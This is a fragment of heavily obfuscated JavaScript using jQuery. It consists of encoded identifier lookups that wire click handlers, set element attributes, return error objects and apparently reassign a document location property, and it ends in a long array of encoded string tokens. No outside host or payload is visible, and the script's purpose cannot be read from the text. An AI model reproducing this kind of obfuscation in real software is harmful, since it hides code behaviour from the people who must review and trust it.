sq=sC;14[sq(\'4m\',\'1F\')][sq(\'ur\',\'1s*\')][sq(\'1Wc\',\'29\')]()}),14[sC(\'5F\',\'1C*\')][sC(\'jk\',\'1L\')][sC(\'hs\',\'26)\')]=![],$(\'#\'+14[sC(\'5k\',\'1x\')][sC(\'1Wr\',\'1B\')][sC(\'rh\',\'1o\')])[sC(\'1Wb\',\'1B\')+\'s\'](sC(\'hv\',\'1M\')+sC(\'1VT\',\'qf&F\'))},$(2s)[k(\'1VF\',\'b1$K\')](15(m){1a sz=k;14[sz(\'4b\',\'$1y\')][sz(\'qZ\',\'1U^\')][sz(\'1VG\',\'1C*\')]()}),14[k(\'3W\',\'1H\')][k(\'1VH\',\'1X\')]=15(){17 1P 4Z()},14[k(\'4y\',\'1L\')][k(\'qC\',\'1S\')][k(\'1VI\',\'1W\')]=15(){1a sR=k;14[sR(\'5m\',\'#$tY\')][sR(\'1VJ\',\'1t)\')][sR(\'1VK\',\'1R%\')]=sR(\'1VL\',\'#$tY\')+sR(\'1VM\',\'Q&og\'),14[sR(\'5j\',\'1M\')][sR(\'1VN\',\'&1p\')][sR(\'1VO\',\'1x\')]=sR(\'1VP\',\'1t)\')+sR(\'1VQ\',\'1V\'),14[sR(\'3T\',\'1r#\')][sR(\'1VR\',\'EJ!G\')][sR(\'1VS\',\'1t)\')]=sR(\'1VU\',\'EJ!G\'),14[sR(\'3r\',\'qf&F\')][sR(\'1W9\',\'qf&F\')][sR(\'1VV\',\'#1Y\')]=sR(\'1VW\',\'1I\'),14[sR(\'3T\',\'1r#\')][sR(\'1VX\',\'1r#\')][sR(\'hs\',\'26)\')]=!![],14[sR(\'5J\',\'25\')][sR(\'qQ\',\'1n!\')][sR(\'r6\',\')1G\')]&&($(\'#\'+14[sR(\'5J\',\'25\')][sR(\'1VY\',\'2a\')][sR(\'jj\',\'x[X5\')])[sR(\'1VZ\',\'1T\')](15(m){1a sg=sR;14[sg(\'5F\',\'1C*\')][sg(\'1W0\',\'1F\')][sg(\'1W1\',\'1w\')]()}),$(\'#\'+14[sR(\'4K\',\'1B\')][sR(\'1W2\',\'1U^\')][sR(\'1W3\',\'1u\')])[sR(\'1W4\',\'1V\')](sR(\'1W5\',\'1H\'),sR(\'rf\',\'1S\')),$(\'#\'+14[sR(\'4k\',\'rI$&\')][sR(\'1W6\',\'26)\')][sR(\'rh\',\'1o\')])[sR(\'hB\',\'rI$&\')](sR(\'1W7\',\'28(\'),14[sR(\'6G\',\'28(\')][sR(\'1W8\',\'@23\')][sR(\'1Wa\',\')1G\')])),$[sR(\'1WI\',\'1U^\')][sR(\'1WJ\',\')1G\')](14[sR(\'3K\',\'1R%\')][sR(\'qS\',\'1o\')][sR(\'1WK\',\'1W\')],15(){1a sf=sR;14[sf(\'5X\',\'1E$\')][sf(\'1Xj\',\'1s*\')][sf(\'1Xk\',\'rI$&\')]&&14[sf(\'52\',\'1T\')][sf(\'1Xl\',\'1H\')][sf(\'qQ\',\'1n!\')]()})},14[k(\'4g\',\'1N\')][k(\'1Xm\',\'x[X5\')][k(\'1Xn\',\')1q\')]=15(){1a sN=k;14[sN(\'4F\',\'1n!\')][sN(\'1Xo\',\'^2c\')][sN(\'qD\',\'qf&F\')]&&(2s[sN(\'1Xp\',\'1r#\')][sN(\'1Xq\',\'1v]\')]=2s[sN(\'1Xr\',\'rI$&\')][sN(\'1Xs\',\'1s*\')])},14[k(\'5U\',\'#1Y\')][k(\'1Xt\',\'1R%\')][k(\'1Xu\',\'1u\')]=15(){1a sL=k;14[sL(\'4y\',\'1L\')][sL(\'ji\',\'1T\')][sL(\'1Xv\',\'1R%\')]&&14[sL(\'60\',\'@23\')][sL(\'1Xw\',\'28(\')][sL(\'1Xx\',\'2a\')](),14[sL(\'4n\',\'1u\')][sL(\'1Xy\',\'&1p\')][sL(\'1Xz\',\'29\')]&&14[sL(\'5U\',\'#1Y\')][sL(\'qv\',\'2a\')][sL(\'qw\',\'1x\')](),14[sL(\'8m\',\'1S\')][sL(\'jh\',\'1T\')][sL(\'1XN\',\'1n!\')]&&14[sL(\'5J\',\'25\')][sL(\'qx\',\'P%CU\')][sL(\'1XM\',\'1n!\')](),14[sL(\'6D\',\'26)\')][sL(\'c1\',\'@23\')][sL(\'1XL\',\'1n!\')]&&14[sL(\'8t\',\'1V\')][sL(\'9n\',\'1W\')][sL(\'1XK\',\'1T\')+\'t\'](),14[sL(\'4g\',\'1N\')][sL(\'74\',\'1C*\')][sL(\'1XJ\',\'1F\')]&&14[sL(\'3r\',\'qf&F\')][sL(\'c4\',\'1I\')][sL(\'1XI\',\'1O\')+\'s\'](),14[sL(\'5F\',\'1C*\')][\'ui\'][sL(\'jf\',\'1W\')+\'t\']!=2o&&14[sL(\'4g\',\'1N\')][\'ui\'][sL(\'1XO\',\'&1p\')](2o-14[sL(\'4I\',\'29\')][\'ui\'][sL(\'qA\',\'1B\')+\'t\']),14[sL(\'3K\',\'1R%\')][\'ui\'][sL(\'qB\',\'1o\')+sL(\'1XH\',\'b1$K\')]!=4s&&14[sL(\'5U\',\'#1Y\')][\'ui\'][sL(\'1XF\',\'1o\')+\'ow\'](4s-14[sL(\'4y\',\'1L\')][\'ui\'][sL(\'1XE\',\'1R%\')+sL(\'1XD\',\'1I\')])},$(2s)[k(\'1XC\',\'1O\')](15(m){1a sk=k;14[sk(\'6M\',\'1U^\')][sk(\'qC\',\'1S\')][sk(\'1XB\',\'1M\')]()}),14[k(\'48\',\'1w\')][k(\'1XA\',\'EJ!G\')]=15(){17 1P 4Z()},14[k(\'5k\',\'1x\')][k(\'1Xi\',\'(#&S\')][k(\'1Xh\',\'1D$\')]=15(){1a sK=k;14[sK(\'4m\',\'1F\')][sK(\'1Xg\',\'1O\')][sK(\'1WZ\',\'1T\')+sK(\'1WL\',\'1T\')]=sK(\'1WM\',\'(#&S\')+sK(\'1WN\',\'1O\'),14[sK(\'7u\',\'[2d\')][sK(\'qH\',\'1T\')][sK(\'1WO\',\'@23\')]=sK(\'1WP\',\'1w\')+sK(\'qP\',\'1V\')+\'xt\',14[sK(\'48\',\'1w\')][sK(\'qI\',\'1D$\')][sK(\'1WQ\',\'b1$K\')+sK(\'1WR\',\'1D$\')]=sK(\'1WS\',\'b1$K\')+sK(\'1WT\',\'1U^\')+\'l\',14[sK(\'5j\',\'1M\')][sK(\'qJ\',\'1n!\')][sK(\'1WU\',\'x[X5\')+sK(\'1WV\',\'1s*\')]=sK(\'1WW\',\')1q\')+sK(\'1WX\',\'1t)\')+sK(\'1WY\',\'&1p\'),14[sK(\'3D\',\'1z\')][sK(\'1X0\',\'1N\')][sK(\'1Xf\',\'1C*\')]=sK(\'1X1\',\'@23\'),14[sK(\'5g\',\'EJ!G\')][sK(\'qH\',\'1T\')][sK(\'1X2\',\')1G\')+\'t\']=sK(\'1X3\',\'1S\'),14[sK(\'3x\',\'1v]\')][sK(\'qI\',\'1D$\')][sK(\'1X4\',\'1s*\')]=sK(\'1X5\',\'1S\'),14[sK(\'5a\',\'x[X5\')][sK(\'1X6\',\'@23\')][sK(\'1X7\',\'1M\')+sK(\'1X8\',\'1z\')]=sK(\'1X9\',\'1O\'),14[sK(\'8m\',\'1S\')][sK(\'1Xa\',\')1q\')][sK(\'1Xb\',\'1r#\')]=!![],14[sK(\'4n\',\'1u\')][sK(\'qJ\',\'1n!\')][sK(\'1Xc\',\'&1p\')]&&($(\'#\'+14[sK(\'4y\',\'1L\')][sK(\'rn\',\'1B\')][sK(\'1Xd\',\'$1y\')])[sK(\'1Xe\',\'EJ!G\')](15(m){1a sh=sK;14[sh(\'5D\',\'1I\')][sh(\'qO\',\'1V\')][sh(\'1XP\',\'1w\')]()}),$(\'#\'+14[sK(\'48\',\'1w\')][sK(\'203\',\'1H\')][sK(\'205\',\'1N\')+sK(\'206\',\'25\')])[sK(\'je\',\'1S\')](15(m){1a sB=sK;14[sB(\'4k\',\'rI$&\')][sB(\'22S\',\'1I\')][sB(\'22T\',\'1o\')]()}),$(\'#\'+14[sK(\'5G\',\'1t)\')][sK(\'rT\',\'1E$\')][sK(\'22U\',\'25\')+sK(\'jy\',\'x[X5\')])[sK(\'jd\',\')1G\')](sK(\'rr\',\'(#&S\'),sK(\'rs\',\'1s*\')),$(\'#\'+14[sK(\'5X\',\'1E$\')][sK(\'rl\',\'1S\')][sK(\'22V\',\')1G\')+sK(\'22W\',\'1N\')])[sK(\'qL\',\')1q\')](sK(\'qM\',\'1C*\'),sK(\'22X\',\'@23\')),$(\'#\'+14[sK(\'5g\',\'EJ!G\')][sK(\'22Y\',\'1L\')][sK(\'22Z\',\'EJ!G\')])[sK(\'qN\',\'1C*\')](sK(\'jw\',\'29\'),14[sK(\'3W\',\'1H\')][sK(\'230\',\'1M\')][sK(\'231\',\'1w\')]),$(\'#\'+14[sK(\'3K\',\'1R%\')][sK(\'qO\',\'1V\')][sK(\'232\',\'1M\')+sK(\'233\',\'1E$\')])[sK(\'rj\',\'EJ!G\')](sK(\'234\',\'^2c\'),14[sK(\'8s\',\'^2c\')][sK(\'235\',\'1v]\')][sK(\'236\',\'1O\')+\'t\'])),$[sK(\'237\',\'1n!\')][sK(\'238\',\'1n!\')](14[sK(\'4K\',\'1B\')][sK(\'rP\',\'1X\')][sK(\'23m\',\'1w\')],15(){1a sE=sK;14[sE(\'4K\',\'1B\')][sE(\'23l\',\'26)\')][sE(\'23k\',\'1I\')]&&14[sE(\'8s\',\'^2c\')][sE(\'rl\',\'1S\')][sE(\'23j\',\'25\')]()}),$[sK(\'sQ\',\'Q&og\')][sK(\'23i\',\'1B\')](14[sK(\'57\',\'1O\')][sK(\'23h\',\'2a\')][sK(\'23n\',\'1H\')+sK(\'23g\',\'1D$\')],15(){1a sa=sK;14[sa(\'3x\',\'1v]\')][sa(\'rR\',\'1W\')][sa(\'23e\',\'P%CU\')]&&14[sa(\'3T\',\'1r#\')][sa(\'rn\',\'1B\')][sa(\'23d\',\'1R%\')]()})},14[k(\'57\',\'1O\')][k(\'rR\',\'1W\')][k(\'23c\',\'1V\')]=15(){1a sn=k;14[sn(\'3x\',\'1v]\')][sn(\'23b\',\'29\')][sn(\'rS\',\'1z\')]&&rX[sn(\'23a\',\'Q&og\')]()},14[k(\'5G\',\'1t)\')][k(\'rT\',\'1E$\')][k(\'239\',\'#1Y\')]=15(){1a sG=k;14[sG(\'79\',\'1X\')][sG(\'22R\',\'Q&og\')][sG(\'rW\',\'[2d\')]&&rX[sG(\'22Q\',\'1C*\')]()},$(2s)[k(\'22P\',\'1z\')](15(m){1a su=k;14[su(\'4b\',\'$1y\')][su(\'22y\',\'1r#\')][su(\'22k\',\'1H\')]()}),14[k(\'6H\',\'b1$K\')][k(\'sx\',\'(#&S\')]=15(){17 1P 4Z()},14[k(\'4K\',\'1B\')][k(\'sO\',\'1z\')][k(\'22l\',\'[2d\')]=15(){1a sJ=k;14[sJ(\'3W\',\'1H\')][sJ(\'rY\',\'1I\')][sJ(\'22m\',\'1F\')]=sJ(\'22n\',\')1q\')+\'l\',14[sJ(\'4g\',\'1N\')][sJ(\'rY\',\'1I\')][sJ(\'rZ\',\'(#&S\')]=sJ(\'22o\',\'1M\')+sJ(\'22p\',\'1w\'),14[sJ(\'5O\',\'&1p\')][sJ(\'22q\',\'@23\')][sJ(\'22r\',\'$1y\')]=sJ(\'22s\',\'1F\'),14[sJ(\'8t\',\'1V\')][sJ(\'22t\',\'x[X5\')][sJ(\'22u\',\'rI$&\')]=sJ(\'22v\',\'1L\'),14[sJ(\'3D\',\'1z\')][sJ(\'se\',\')1G\')][sJ(\'hw\',\'1L\')]=!![],14[sJ(\'3W\',\'1H\')][sJ(\'sA\',\'1E$\')][sJ(\'22w\',\'^2c\')]&&($(\'#\'+14[sJ(\'4D\',\'(#&S\')][sJ(\'22x\',\'1N\')][sJ(\'hx\',\'P%CU\')])[sJ(\'eF\',\'Q&og\')](15(m){1a si=sJ;14[si(\'7u\',\'[2d\')][si(\'22z\',\'1D$\')][si(\'se\',\')1G\')]()}),$(\'#\'+14[sJ(\'4V\',\'P%CU\')][sJ(\'22O\',\'1V\')][sJ(\'22A\',\'x[X5\')])[sJ(\'sj\',\'1M\')](sJ(\'22B\',\'1z\'),sJ(\'22C\',\'26)\')),$(\'#\'+14[sJ(\'3x\',\'1v]\')][sJ(\'22D\',\'1t)\')][sJ(\'sp\',\'qf&F\')])[sJ(\'gW\',\'25\')](sJ(\'sr\',\'1X\'),14[sJ(\'4F\',\'1n!\')][sJ(\'5f\',\'1o\')][sJ(\'22E\',\'1x\')])),$[sJ(\'sv\',\'1s*\')][sJ(\'22F\',\'^2c\')](14[sJ(\'3T\',\'1r#\')][sJ(\'sx\',\'(#&S\')][sJ(\'22G\',\')1q\')],15(){1a sD=sJ;14[sD(\'5g\',\'EJ!G\')][sD(\'22H\',\'$1y\')][sD(\'sy\',\'1C*\')]&&14[sD(\'5D\',\'1I\')][sD(\'22I\',\'[2d\')][sD(\'5f\',\'1o\')]()})},14[k(\'5g\',\'EJ!G\')][k(\'22J\',\'b1$K\')][k(\'22K\',\'P%CU\')]=15(){1a sF=k;14[sF(\'5U\',\'#1Y\')][sF(\'sA\',\'1E$\')][sF(\'22L\',\'1N\')]&&(2s[sF(\'22M\',\'P%CU\')][sF(\'sM\',\'1H\')]=2s[sF(\'22N\',\'1C*\')][sF(\'23f\',\'b1$K\')])},$(2s)[k(\'23p\',\'1x\')](15(m){1a sc=k;14[sc(\'48\',\'1w\')][sc(\'sO\',\'1z\')][sc(\'24m\',\'1X\')](),14[sc(\'52\',\'1T\')][sc(\'23q\',\'$1y\')](),14[sc(\'3u\',\'1o\')][sc(\'9e\',\'1r#\')][sc(\'23Z\',\'1r#\')](),14[sc(\'79\',\'1X\')][sc(\'sP\',\'1z\')][sc(\'240\',\'qf&F\')](),14[sc(\'4I\',\'29\')][\'ui\'][sc(\'241\',\'1S\')](),14[sc(\'4K\',\'1B\')][sc(\'242\',\')1G\')][sc(\'243\',\'1w\')](),14[sc(\'79\',\'1X\')][sc(\'244\',\'P%CU\')][sc(\'245\',\'b1$K\')](),14[sc(\'3r\',\'qf&F\')][sc(\'246\',\'&1p\')][sc(\'247\',\'1v]\')](),14[sc(\'6D\',\'26)\')][sc(\'rP\',\'1X\')][sc(\'248\',\'#$tY\')](),14[sc(\'4N\',\'1D$\')][sc(\'rO\',\'(#&S\')][sc(\'249\',\'&1p\')](),14[sc(\'6G\',\'28(\')][sc(\'7Z\',\'qf&F\')][sc(\'24a\',\'1r#\')+sc(\'jy\',\'x[X5\')](sc(\'24b\',\'qf&F\')),$(sc(\'ro\',\'1D$\')+sc(\'24c\',\'1M\')+sc(\'24d\',\'1o\'))[sc(\'rq\',\'#$tY\')](sc(\'rr\',\'(#&S\'),sc(\'rs\',\'1s*\'))});15 d(){1a sb=[\'24e/24f\',\'24t\',\'24s\',\'24r\',\'24q\',\'24p\',\'24o+24u\',\'24n\',\'24l\',\'24k\',\'24j\',\'24i\',\'24h\',\'24g+23Y\',\'mR/23X\',\'23W\',\'23F\',\'23r\',\'WR/23s\',\'23t/23u\',\'23v\',\'23w\',\'23x\',\'23y\',\'23z\',\'23A\',\'23B\',\'23C/23D\',\'23E\',\'23G\',\'23V/\',\'23H\',\'23I\',\'23J\',\'23K\',\'23L\',\'23M\',\'23N/23O\',\'23P\',\'23Q\',\'23R\',\'23S\',\'23T\',\'23U\',\'22j\',\'22i\',\'22h\',\'228\',\'20F\',\'20G\',\'20H+20I\',\'20J\',\'20K\',\'20L\',\'20M\',\'20N\',\'20O\',\'20P\',\'20Q\',\'20R\',\'20S\',\'20U\',\'219\',\'20V+20W\',\'20X\',\'20Y\',\'20Z/210\',\'211\',\'212+\',\'213\',\'214\',\'215\',\'216\',\'217\',\'1VE+20E\',\'20T\',\'20D\',\'20l\',\'207\',\'208\',\'209\',\'20a\',\'20b\',\'20c\',\'20d\',\'20e\',\'20f\',\'20g\',\'20h/20i\',\'20j\',\'20k\',\'20m\',\'20B\',\'20n\',\'20o\',\'20p/\',\'20q\',\'20r\',\'20s\',\'20t\',\'20u+20v\',\'20w\',\'20x\',\'20y\',\'20z\',\'20A\',\'20C\',\'21a\',\'21b\',\'21c/21L\',\'21M\',\'21N\',\'21O\',\'21P\',\'21Q\',\'21R\',\'21S\',\'21T\',\'21U\',\'21V/Aa\',\'21W\',\'21X\',\'21Y+21Z\',\'220\',\'221\',\'22f/22e\',\'22d\',\'22c\',\'22b/oG\',\'22a\',\'22g/229\',\'227\',\'226\',\'225\',\'224\',\'223\',\'222\',\'21K\',\'21J\',\'21I\',\'21r\',\'21d\',\'21e\',\'21f\',\'21g\',\'21h+P+21i\',\'21j\',\'21k\',\'21l\',\'21m\',\'21n\',\'21o\',\'21p\',\'aX/21q\',\'21s\',\'21H/21t\',\'21u\',\'21v\',\'21w\',\'21x\',\'21y\',\'21z\',\'21A+21B\',\'21C\',\'21D\',\'21E\',\'21F\',\'21G\',\'28W\',\'2dn\',\'2mX\',\'2mY\',\'2mZ\',\'2n0\',\'2n2\',\'2n3\',\'2n5+2n6\',\'2n8\',\'2nj\',\'2n9\',\'2na\',\'mr/2nc\',\'2nd\',\'2ne\',\'2nh+\',\'2ni\',\'2mW\',\'2mV\',\'2mH/2my\',\'2mA\',\'2mC\',\'2mD\',\'2mF/2mG\',\'2mK\',\'2mM\',\'2mN\',\'2mR\',\'2mS\',\'2nm\',\'2nN\',\'2nO\',\'2nP\',\'2nR\',\'2nU\',\'2nV\',\'2nW\',\'2nX\',\'2nZ\',\'2o0\',\'2o2\',\'2o4\',\'2o5\',\'2o6\',\'2o7\',\'2o8\',\'2o9\',\'2nM\',\'2nL\',\'2nK/2nx\',\'2nn\',\'2no\',\'2np+2nq\',\'2ns\',\'2nt\',\'2nu\',\'2nv\',\'2nw/2nA\',\'2nB\',\'2nD/2nF\',\'2nG\',\'2nI\',\'2mw\',\'2oa\',\'2mv\',\'2mt\',\'2lg\',\'2lh\',\'2li\',\'2lj\',\'2lk\',\'2ll\',\'2lm\',\'2ln\',\'2lo\',\'2lp\',\'2lr\',\'2lC\',\'2ls\',\'2lt\',\'2lu\',\'2lv/2lw\',\'2lx\',\'2ly\',\'2lz\',\'2lA\',\'2lB\',\'2lf\',\'2lq\',\'2le\',\'2kR\',\'2kT\',\'2kU\',\'2kV\',\'2kW\',\'2kX\',\'2kZ\',\'2l1\',\'2lc\',\'2l2\',\'2l3\',\'2l4\',\'2l5\',\'2l8/2lb\',\'2ld\',\'2lD\',\'2lE\',\'2lF\',\'2m6\',\'2m7\',\'2m8/2m9\',\'2mc\',\'2md\',\'2me\',\'2mf\',\'2mg\',\'2mi\',\'2ml\',\'2oc\',\'2mq\',\'2mr\',\'2m3/2lG\',\'2lH\',\'2lI/2lK/\',\'2lL\',\'2lO\',\'2lP\',\'2lU\',\'2lX\',\'2lZ\',\'2mu\',\'2ob\',\'WR/2pp\',\'2q1\',\'2q2\',\'2q4\',\'2q6\',\'2q8\',\'2qc\',\'2qd\',\'2qg\',\'2q0\',\'2pZ+2pX\',\'2pG\',\'2pH\',\'2pI\',\'2pK\',\'2pO\',\'2pP\',\'2pR\',\'2pY\',\'2ql/2qB\',\'2qH\',\'2qF+2qE\',\'2qx\',\'2qv\',\'2qs\',\'2qm\',\'2qn\',\'2qq\',\'2qw/\',\'2qA\',\'2qG\',\'2pD+2pC\',\'2oA\',\'2oB\',\'2oF\',\'2oH\',\'2pE\',\'2oS\',\'2oK/2oL\',\'2oM\',\'2oN+\',\'2oO\',\'2oR\',\'2oz\',\'2oI\',\'2om\',\'2og\',\'2oi\',\'2oj\',\'2ok\',\'2ol\',\'2on\',\'2oo\',\'2os\',\'2ou\',\'2ov\',\'2oT\',\'2oV/2pk\',\'2pl\',\'2pn\',\'2pr\',\'2pg\',\'2p4/2oW\',\'2p0\',\'2p6\',\'2p7\',\'2p8\',\'2pc\',\'2qk\',\'2pb\',\'2p2\',\'2oY\',\'2pf\',\'2ph\',\'2pz\',\'2py\',\'2pw\',\'2pq\',\'2pm\',\'2pj\',\'2oU\',\'2ox\',\'2ot\',\'2or\',\'2op\',\'2ow\',\'2of\',\'2oe/ea\',\'2oP\',\'2oG\',\'2oE\',\'2oD\',\'2qp\',\'2qo\',\'2qy\',\'2qt\',\'2qu\',\'2qz+2qj\',\'2pU\',\'2pM\',\'2pF\',\'2pL\',\'2qi\',\'2qh+2qa\',\'2q7\',\'2q5\',\'2kP\',\'2mm\',\'2kN\',\'2iW\',\'2fJ\',\'2fK\',\'2fL\',\'2fM\',\'2fN\',\'2fP\',\'2fQ\',\'2fS\',\'2fT\',\'2fU/u1\',\'2fW\',\'2fX\',\'2fY\',\'2fZ\',\'2g0\',\'2g1\',\'2g2\',\'2g3\',\'2g5+\',\'2g6\',\'2g7\',\'2fI\',\'2fG/2fs\',\'2kO\',\'2fi\',\'2fj/2fl\',\'2fn\',\'2fo\',\'2fq+2fr\',\'2ft+2fF\',\'2fv\',\'2fw\',\'2fy\',\'2fz\',\'2fA\',\'2fC\',\'2fD\',\'2fE\',\'2g9\',\'2gF\',\'2gH\',\'2gJ\',\'2gN\',\'2gP\',\'2gd\',\'2gf\',\'2gh\',\'2gi\',\'2gj\',\'2gk\',\'2gl\',\'2gn\',\'2go\',\'WQ/2gr/2gs\',\'2gu\',\'2gv\',\'2gw\',\'2gx/2gy\',\'2gz\',\'2gA\',\'2fg\',\'6k+2ff\',\'2fe\',\'2ei\',\'2dS\',\'2dT/2dU\',\'2dV\',\'2dX\',\'2dY\',\'2dZ+\',\'2e0\',\'2e1\',\'2e2\',\'2e3\',\'2e4\',\'2e5/2e6\',\'2e7\',\'2e8\',\'2ea\',\'2eb\',\'2ec\',\'2ed\',\'2ee\',\'2ef\',\'2eg\',\'2dR/2dQ\',\'2dP/2dB\',\'2dq\',\'2dr\',\'2ds\',\'2dt\',\'2du\',\'2dv\',\'2dw\',\'2dx\',\'2dz\',\'2dA\',\'2dC\',\'2dO\',\'2dE\',\'2dF\',\'2dG\',\'2dH\',\'xh/2dI\',\'2dJ\',\'2dK\',\'2dL\',\'2dM\',\'2dN\',\'2eh\',\'2ej\',\'2fd/2eO\',\'2eQ\',\'2eS\',\'cX/2eT\',\'2eU/2eW\',\'2eX\',\'2eY\',\'2eZ\',\'2f0/2f1\',\'2f2\',\'2f4\',\'2f5/2f6\',\'2dp\',\'2f7\',\'2f8\',\'2f9\',\'2fa\',\'2eM/2ex\',\'2eo\',\'2ep\',\'2es\',\'2et\',\'2eu\',\'2ev\',\'2ew\',\'2ey/2eK\',\'2ez\',\'2eA\',\'2eB\',\'2eC\',\'2eD\',\'2eE+2eF\',\'2eH\',\'2eI\',\'2gC+w+2h6\',\'2h7\',\'2js\',\'2jt\',\'2ju\',\'2jv\',\'2jw\',\'2jy\',\'W5/2jz\',\'2jA\',\'2jB\',\'2jC\',\'mN/2jH\',\'2jI\',\'2jJ\',\'2jK\',\'2jL/2jM\',\'2jN\',\'2jO\',\'2jP\',\'2jq\',\'2jp\',\'2jo\',\'2ja\',\'2iZ\',\'2j0/2j1\',\'2j2\',\'2j3\',\'2j4\',\'2j5\',\'gh/2j7\',\'2j8\',\'2j9\',\'2jb\',\'2jn\',\'2jc\',\'2jd\',\'2je\',\'2jf\',\'2jg\',\'2jh\',\'2jk\',\'2jl\',\'2jQ\',\'2jR\',\'2jS\',\'2kn\',\'2ko\',\'2kp\',\'2kq\',\'2kr\',\'W7/2ks\',\'2ku\',\'2kv\',\'2kw\',\'2kx\',\'2ky\',\'2kz\',\'2kA\',\'2kB\',\'2kD\',\'2kE\',\'2kF\',\'2kG\',\'2kI\',\'2kJ\',\'2kK\',\'2kL\',\'2km/2kM\',\'sI+sH+2kj\',\'2jU\',\'2jV\',\'2jW\',\'2jY\',\'2k0\',\'2k1\',\'2k2\',\'2k3\',\'2k4/2k5\',\'2k6\',\'2k7\',\'2k8\',\'2k9\',\'2kb\',\'2kc/2kd\',\'2ke\',\'2kf\',\'2kg\',\'2kh\',\'2ki\',\'2iY\',\'2kk/tW\',\'2iX\',\'2it\',\'2hA\',\'2hB/2hC\',\'2hD+2hE\',\'2hF/2hG\',\'2hH\',\'2hI\',\'2hJ\',\'2hK\',\'2hM\',\'2hN\',\'2hO\',\'2hQ\',\'2hR\',\'2hS\',\'2hU\',\'2hV/2hW\',\'2hX\',\'2hy\',\'2hx\',\'2hj\',\'2h9\',\'2ha\',\'2hb\',\'2hc\',\'2hd\',\'2he\',\'2hf\',\'2hg\',\'2hi\',\'2hk\',\'2hw\',\'2hl\',\'2hm\',\'2hn\',\'2ho\',\'2hp\',\'2hq\',\'nw+DG\',\'2hs\',\'2ht/tq\',\'2hu\',\'2hv\',\'2hZ\',\'2i0\',\'2i1/2i2\',\'2iw\',\'2ix\',\'2iy/2iz\',\'2iA\',\'2iB\',\'2iC/2iD\',\'2iE\',\'2iH\',\'2iI\',\'2iJ\',\'2iN\',\'2iO\',\'2iQ\',\'2iR\',\'2iS\',\'2iT\',\'2iV\',\'2is\',\'2i3\',\'2i4\',\'2i5\',\'2i6\',\'2i7\',\'2i8\',\'2i9\',\'2ib\',\'2ic\',\'2if\',\'2ih\',\'2ij\',\'2ik\',\'pT/2il\',\'2im\',\'p0/2io\',\'2iq\',\'2ir\',\'2od\',\'2fh\',\'2ip\',\'2in\',\'2ii\',\'2ig\',\'2ie\',\'2id\',\'2ia\',\'2iu\',\'2iv\',\'2iU\',\'2iP\',\'2iM\',\'2iL+2iK\',\'2iG+2iF\',\'2hr\',\'2hh\',\'2h8\',\'2hz/2hY/2hT\',\'2hP\',\'2hL\',\'2ka\',\'2jZ\',\'2jX/WP/2kl\',\'2kH\',\'2kC\',\'2kt\',\'2jT\',\'2jm\',\'2jj\',\'2ji\',\'2j6\',\'2jG\',\'2jF\',\'2jE\',\'2jD\',\'2jx\',\'2jr\',\'2h5\',\'2eJ\',\'2eG\',\'2er\',\'2eq\',\'2en\',\'2el\',\'2eL\',\'2eN\',\'2fc\',\'2fb\',\'2f3/2eV\',\'2eR\',\'2eP\',\'2ek\',\'2dD/2dy\',\'2e9/va\',\'2dW\',\'2gt\',\'2gq\',\'2gp\',\'2gm\',\'2gg\',\'2ge\',\'2gc\',\'2gB\',\'2gD\',\'2h4\',\'2gE\',\'2h3+2h2\',\'2h1\',\'2h0\',\'2gZ\',\'2gY\',\'2gX\',\'2gW\',\'2gV\',\'2gU\',\'2gT/2gS\',\'2gR\',\'2gQ\',\'2gO\',\'2gM\',\'2gL\',\'2gK\',\'2gI\',\'2gG\',\'2gb\',\'2ga\',\'2g8\',\'2fB\',\'2fx\',\'2fu\',\'2fp\',\'2fm\',\'2fk\',\'2fH\',\'2g4\',\'2fV\',\'2fR\',\'2fO\',\'2q9\',\'2qf\',\'2pS\',\'2pT\',\'2oC\',\'2oy\',\'2oq\',\'2pi\',\'2po+2ps\',\'2pv\',\'2pe\',\'2p9\',\'2pa\',\'2oJ\',\'2pd\',\'2p5\',\'2p3\',\'2p1/2oZ\',\'2oX\',\'2pB\',\'2pA\',\'2pu\',\'2pt+2oh\',\'2oQ/2qr\',\'2qC\',\'2qD\',\'2pW\',\'2pV\',\'2pQ\',\'2pN\',\'2pJ\',\'2qe\',\'2qb\',\'2q3\',\'2m1+W7/2m0\',\'2lY\',\'2lW\',\'2lV\',\'2lT\',\'2lS\',\'2m2\',\'2lR\',\'2lN\',\'2lM\',\'2lJ/2lQ\',\'2m4/2m5\',\'2ms\',\'2mp\',\'2mo\',\'2mn\',\'2mk\',\'2mj\',\'2mh\',\'2mb\',\'2ma\',\'2la\',\'2l9\',\'2l7\',\'2l6\',\'2kY\',\'2kS\',\'2kQ\',\'2l0\',\'2nH\',\'2nE\',\'2nC\',\'2nz\',\'2nJ\',\'2ny\',\'2nr/u1\',\'2o3+2o1\',\'2nY\',\'2nT\',\'2nS\',\'2nQ\',\'2nl\',\'2nk\',\'2mU/ka\',\'2mQ\',\'2mP\',\'2mO\',\'2mL\',\'2mJ\',\'2mT/\',\'2mI\',\'2mE\',\'2mB\',\'2mz\',\'2mx\',\'2n7\',\'2ng\',\'2nf\',\'2nb\',\'2n4\',\'2n1\',\'218/1VC\',\'1MQ\',\'1y3\',\'1y4\',\'1y5\',\'1y6+1y7\',\'1y8\',\'1y9\',\'1ya\',\'1yb\',\'1yc\',\'1yd\',\'1ye\',\'1yf\',\'1yg\',\'1yi/wU\',\'1yx\',\'1yj\',\'1yk\',\'1yl\',\'1ym\',\'1yn\',\'1yo\',\'1yp\',\'1yq\',\'1yr\',\'1ys\',\'1yt\',\'1yu\',\'1yv\',\'1yw\',\'1y2+1yh\',\'1y1\',\'1xJ\',\'1xv\',\'1xw\',\'1xx\',\'1xy/wv\',\'1xz/1xA\',\'1xB\',\'1xC\',\'1xD/1xE+\',\'1xF\',\'1xG\',\'1xH\',\'1xI\',\'1xK\',\'1xZ\',\'1xL\',\'1xM\',\'1xN\',\'1xO\',\'1xP\',\'1xQ/1xR\',\'1xS\',\'1xT\',\'1xU\',\'1xV\',\'1xW\',\'1xX\',\'1xY\',\'1y0\',\'1yz\',\'1z6\',\'1yA\',\'1z9\',\'1za\',\'1zb\',\'1zc\',\'1zd\',\'1ze/\',\'1zf\',\'1zg\',\'1zh\',\'1zi\',\'1zj\',\'1zk+1zl\',\'1zm\',\'1zo\',\'1zD\',\'1zp\',\'1zq\',\'1zr\',\'1zs\',\'1zt\',\'1zu\',\'zv/1zv\',\'1zw+1zx\',\'1zy\',\'1zz\',\'1zA\',\'1zB\',\'1zC\',\'1z8\',\'1zn\',\'1z7\',\'1yP\',\'1yB+1yC\',\'1yD\',\'1yE\',\'1yF+Cq\',\'1yG\',\'1yH\',\'1yI\',\'1yJ\